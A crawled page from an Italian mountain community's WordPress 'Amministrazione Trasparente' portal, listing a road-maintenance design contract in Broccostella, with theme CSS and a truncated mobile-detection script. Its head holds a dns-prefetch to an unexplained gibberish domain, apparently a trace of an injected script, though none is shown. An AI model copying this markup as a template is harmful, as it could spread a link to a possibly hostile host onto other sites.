

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trasparenza.cmvalledelliri.it/ditte/geom-figlioli-stefano/
body_size: 9318
content:
<!DOCTYPE html>
<html lang="it-IT"
    xmlns="https://www.w3.org/1999/xhtml"
    xmlns:og="https://ogp.me/ns#" 
    xmlns:fb="http://www.facebook.com/2008/fbml">
   <head>
      <meta charset="UTF-8" />
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <title>Geom. Stefano Figlioli &#8211; XV COMUNITA MONTANA LAZIO</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="XV COMUNITA MONTANA LAZIO &raquo; Feed" href="https://trasparenza.cmvalledelliri.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="XV COMUNITA MONTANA LAZIO &raquo; Feed dei commenti" href="https://trasparenza.cmvalledelliri.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed XV COMUNITA MONTANA LAZIO &raquo; Geom. Stefano Figlioli Ditte" href="https://trasparenza.cmvalledelliri.it/ditte/geom-figlioli-stefano/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='lineawesome-icon-min-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/line-awesome.min.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-min-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/bootstrap-italia.min.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-map-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/bootstrap-italia.min.css.map?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-icon-font-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/italia-icon-font.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='general-style-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/style.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://trasparenza.cmvalledelliri.it/wp-json/" />  <style type="text/css">
    .it-header-center-wrapper, .it-header-navbar-wrapper, .it-header-wrapper { background-color: #2d5b1b; }
    a, a:hover, a.read-more, .menu-main .nav li ul a, .menu-main .nav li ul a:hover, .menu-main .nav li:hover ul a { color: #0066cc; }
    button, input[type="submit"], .btn-primary { background-color: #0066cc; }
    .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active { background-color: #0066cc; box-shadow: inset 0 0 0 2px rgba(0, 0, 0, 0.1); }
    .btn-outline-primary { color: #0066cc; box-shadow: inset 0 0 0 1px #0066cc; }
    .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active { color: #0066cc; box-shadow: inset 0 0 0 2px #0066cc; }
    html, #footer, .it-footer-main { background-color: #30373d; }
    #footer a { color: #ffffff; }
  </style>
  <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/img/blank.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			ul, ul li {
    padding-bottom: 10px;
}		</style>
		<style type="text/css">#wpadminbar, #wpadminbar .menupop .ab-sub-wrapper, .ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary,#wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu {background:#fff}#wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon, #wpadminbar .ab-icon:before,#wpadminbar .ab-item:before {color:#94979B}#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li a,#wpadminbar.nojs .quicklinks .menupop:hover ul li a {color:#94979B; font-size:13px !important }#wpadminbar:not(.mobile)>#wp-toolbar a:focus span.ab-label,#wpadminbar:not(.mobile)>#wp-toolbar li:hover span.ab-label,#wpadminbar>#wp-toolbar li.hover span.ab-label, #wpadminbar.mobile .quicklinks .hover .ab-icon:before,#wpadminbar.mobile .quicklinks .hover .ab-item:before, #wpadminbar .quicklinks .menupop .ab-sub-secondary>li .ab-item:focus a,#wpadminbar .quicklinks .menupop .ab-sub-secondary>li>a:hover {color:#474747}#wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a,#wpadminbar .quicklinks .menupop ul li a:focus,#wpadminbar .quicklinks .menupop ul li a:focus strong,#wpadminbar .quicklinks .menupop ul li a:hover,#wpadminbar .quicklinks .menupop ul li a:hover strong,#wpadminbar .quicklinks .menupop.hover ul li a:focus,#wpadminbar .quicklinks .menupop.hover ul li a:hover,#wpadminbar li #adminbarsearch.adminbar-focused:before,#wpadminbar li .ab-item:focus:before,#wpadminbar li a:focus .ab-icon:before,#wpadminbar li.hover .ab-icon:before,#wpadminbar li.hover .ab-item:before,#wpadminbar li:hover #adminbarsearch:before,#wpadminbar li:hover .ab-icon:before,#wpadminbar li:hover .ab-item:before,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover, #wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a .blavatar,#wpadminbar .quicklinks li a:focus .blavatar,#wpadminbar .quicklinks li a:hover .blavatar{color:#474747}#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {background:#f4f4f4}#wpadminbar .ab-submenu .ab-item, #wpadminbar .quicklinks .menupop ul.ab-submenu li a,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item {color:#666666}#wpadminbar .ab-submenu .ab-item:hover, #wpadminbar .quicklinks .menupop ul.ab-submenu li a:hover,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item:hover {color:#333333}.quicklinks li.wpshapere_site_title a{ outline:none; border:none;}.quicklinks li.wpshapere_site_title {width:180px !important;}.quicklinks li.wpshapere_site_title a{outline:none; border:none;}.quicklinks li.wpshapere_site_title a, .quicklinks li.wpshapere_site_title a:hover, .quicklinks li.wpshapere_site_title a:focus {background-size:contain!important;}#adminmenuwrap{-webkit-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);-moz-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);}ul#adminmenu a.wp-has-current-submenu:after, ul#adminmenu>li.current>a.current:after{border-right-color:transparent;}#wpadminbar * .ab-sub-wrapper {transition:all 280ms cubic-bezier(.4,0,.2,1) !important;}#wp-toolbar > ul > li > .ab-sub-wrapper {-webkit-transform:scale(.25,0);transform:scale(.25,0);-webkit-transition:all 280ms cubic-bezier(.4,0,.2,1);transition:all 280ms cubic-bezier(.4,0,.2,1);-webkit-transform-origin:50% 0 !important;transform-origin:50% 0 !important;display:block !important;opacity:0 !important;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper {-webkit-transform:scale(1,1);transform:scale(1,1);opacity:1 !important;}#wp-toolbar > ul > li > .ab-sub-wrapper:before {position:absolute;top:-8px;left:20%;content:"";display:block;border:6px solid transparent;border-bottom-color:transparent;border-bottom-color:#f4f4f4;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper:before {top:-12px;}#wp-toolbar > ul > li#wp-admin-bar-my-account > .ab-sub-wrapper:before{left:60%}#wpadminbar .ab-top-menu>li.hover>.ab-item,#wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,#wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,#wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background:#fff; color:#94979B}</style>   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blu: #004d99;--wp--preset--color--grigioscuro: #3d4955;--wp--preset--color--bluscuro: #17324d;--wp--preset--color--azzurro: #0073e6;--wp--preset--color--grigio: #5c6f82;--wp--preset--color--grigiochiaro: #94a1ae;--wp--preset--color--verde: #00cc85;--wp--preset--color--rosso: #f73e5a;--wp--preset--color--arancione: #ff9900;--wp--preset--color--argento: #eef0f6;--wp--preset--color--bianco: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 22px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--big: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
   <body data-rsssl=1 class="archive tax-ditte term-geom-figlioli-stefano term-492 custom-background wp-custom-logo wp-theme-design-italia" ontouchstart>
      <div id="wrapper" class="hfeed">
         <header id="header" class="" role="banner">

         <div class="it-header-wrapper it-header-sticky">
           <div class="it-header-slim-wrapper">
             <div class="container">
               <div class="row">
                 <div class="col-12">
                   <div class="it-header-slim-wrapper-content">
                     <!-- <a class="d-none d-lg-block navbar-brand" href="#"> -->
                        <img class="header-slim-img" alt="" src="">
                     <!-- </a> -->
                                        </div>
                 </div>
               </div>
             </div>
           </div>
           <div class="it-nav-wrapper">
             <div class="it-header-center-wrapper">
               <div class="container">
                 <div class="row">
                   <div class="col-12">
                     <div class="it-header-center-content-wrapper">
                       <div class="it-brand-wrapper">
                         <a href="https://trasparenza.cmvalledelliri.it/" title="XV COMUNITA MONTANA LAZIO" rel="home">
                           <img class="icon" src="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-cropped-XV-Comunita-Montana-Valle-del-Liri-1.png" alt="XV COMUNITA MONTANA LAZIO">                           <div class="it-brand-text">
                             <h2 class="no_toc">XV COMUNITA MONTANA LAZIO</h2>
                             <h3 class="no_toc d-none d-md-block">Amministrazione Trasparente</h3>
                           </div>
                         </a>
                       </div>
                       <div class="it-right-zone">
                         <div class="it-socials d-none d-md-flex">
                                                    </div>
                         <div class="it-search-wrapper">
                           <form role="search" method="get" id="searchform" class="searchform" action="https://trasparenza.cmvalledelliri.it/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form>                         </div>
                       </div>
                     </div>
                   </div>
                 </div>
               </div>
             </div>

             <div class="it-header-navbar-wrapper">
               <nav class="menu-main" role="navigation">
               <div class="container">
                 <div class="row">
                   <div class="col-12">
                     <input type="checkbox" id="show-menu-main" role="button">
                     <label for="show-menu-main" class="show-menu-main">Menu</label>

                     <ul id="menu-main-menu" class="nav"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48"><a href="https://trasparenza.cmvalledelliri.it/">Amministrazione Trasparente</a></li>
<li id="menu-item-5469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a href="#">Bandi di gara e contratti</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://trasparenza.cmvalledelliri.it/amministrazione-trasparente/bandi-di-gara-e-contratti/">Bandi di gara e contratti</a></li>
	<li id="menu-item-5468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5468"><a href="https://trasparenza.cmvalledelliri.it/bandi-di-gara-e-contratti-documenti/">Bandi di gara e contratti – Avvisi</a></li>
</ul>
</li>
<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://trasparenza.cmvalledelliri.it/amministrazione-trasparente/bandi-di-concorso/">Bandi di concorso</a></li>
<li id="menu-item-5085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5085"><a href="http://cmvalledelliri.it">Sito Istituzionale</a></li>
</ul>                   </div>
                 </div>
               </div>
               </nav>
             </div>

           </div>
         </div>
         </header>

         <div id="container"><section id="content" role="main" class="container">
   <div class="container">
      <div class="row">
      	<div class="col">

				<header class="header mt-5 mb-5">
		      <h3 class="entry-title">Archivi</h3>
					</header>

				<div class="widget_category_mansory">
					<div class="card-columns">
																		<article id="post-4954" class="card card-bg post-4954 avcp type-avcp status-publish hentry ditte-geom-figlioli-stefano annirif-371 annirif-372 areesettori-servizio-patrimonio-urbanistica-e-ll-pp" >
																					<div class="card-body">
								<div class="category-top">
									<strong></strong>
									<span class="data">11 Ott 2022</span>
								</div>
								<header class="entry-header">
																		<h5 class="card-title big-heading">INTERVENTI MANUTENTIVI URGENTI SU VIABILITÀ COMUNALE, NEL COMUNE DI BROCCOSTELLA (PROV. FR). AFFIDAMENTO INCARICO PROGETTAZIONE E DIREZIONE DEI LAVORI</h5>								</header><!-- .entry-header -->
								<div class="card-text">
									<p>CIG:Z59377E045Struttura proponente:XV Comunità Montana Valle del Liri &#8211; [resp. GEOM. MASSIMO CASINELLI]82004410609Oggetto del bando:INTERVENTI MANUTENTIVI URGENTI SU VIABILITÀ COMUNALE, NEL COMUNE DI BROCCOSTELLA (PROV. FR). &#8230; </p>
								</div><!-- .entry-summary -->
								<a href="https://trasparenza.cmvalledelliri.it/avcp/interventi-manutentivi-urgenti-su-viabilita-comunale-nel-comune-di-broccostella-prov-fr-affidamento-incarico-progettazione-e-direzione-dei-lavori/" title="INTERVENTI MANUTENTIVI URGENTI SU VIABILITÀ COMUNALE, NEL COMUNE DI BROCCOSTELLA (PROV. FR). AFFIDAMENTO INCARICO PROGETTAZIONE E DIREZIONE DEI LAVORI" class="read-more">Leggi di pi&ugrave; &nbsp;<span class="it-arrow-right"></span></a>
							</div>
						</article><!-- #post-## -->											</div>
				</div>
				
   		</div>
		</div>
	</div>
</section>

<div class="clear"></div>
</div>


<footer id="footer" class="it-footer" role="contentinfo">
  <div class="it-footer-main">
    <div class="container">
      <section>
        <div class="row clearfix">
          <div class="col-sm-12">
            <div class="it-brand-wrapper">
              <a href="https://trasparenza.cmvalledelliri.it/" title="XV COMUNITA MONTANA LAZIO" rel="home">
	               <img class="icon" src="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-cropped-XV-Comunita-Montana-Valle-del-Liri-1.png" alt="XV COMUNITA MONTANA LAZIO">                <div class="it-brand-text">
                  <h2 class="no_toc">XV COMUNITA MONTANA LAZIO</h2>
                  <h3 class="no_toc d-none d-md-block">Amministrazione Trasparente</h3>
                </div>
              </a>
            </div>
          </div>
        </div>
      </section>


		      <section>
        <div class="row">
				<div class="container-fluid widget-area">
				   <div class="row xoxo">
				      <div id="text-4" class="col-lg widget-container widget_text"><h4 class="widget-title">Indirizzo e recapiti</h4>			<div class="textwidget"><p>Via Borgo Murata, n. 34/b<br />
03032 Arce (FR)</p>
<p>Centralino: 0776 523171<br />
Fax: 0776 524092</p>
<p>Mail: <a href="mailto:info@xvcomunitamontanalazio.it">info@xvcomunitamontanalazio.it</a><br />
Pec: <a href="mailto:xvcmvalledelliri@pec.it">xvcmvalledelliri@pec.it</a></p>
</div>
		</div><div id="text-5" class="col-lg widget-container widget_text"><h4 class="widget-title">Informazioni utili</h4>			<div class="textwidget"><p>Partita IVA: 82004410609<br />
Codice Fiscale: 82004410609</p>
</div>
		</div><div id="text-6" class="col-lg widget-container widget_text"><h4 class="widget-title">Info Generali</h4>			<div class="textwidget"><p>Provincia: Frosinone<br />
Regione: Lazio</p>
</div>
		</div>				   </div>
				</div>
        </div>
      </section>
				          
    </div>
  </div>
  <div class="it-footer-small-prints clearfix">
   <div class="container">
   	<div class="row">
			<div class="col-md">
				<ul id="menu-menufooter" class="nav"><li id="menu-item-908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908"><a href="https://trasparenza.cmvalledelliri.it/wp-login.php">Area Riservata</a></li>
<li id="menu-item-5081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5081"><a href="https://cmvalledelliri.it/privacy-policy/">Privacy Policy</a></li>
</ul>			</div>
			<div class="col-md text-right copyright">
				<small>&copy; 2026 XV COMUNITA MONTANA LAZIO</small>
			</div>
   		
   	</div>
	</div>
  </div>
</footer>



</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/design-italia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script>
    var isMobile = false; //initiate as false
    // device detection
    if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
        || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) {
    document.body.classList.add('touch')
    }
    
    // Toogle class mobile nav
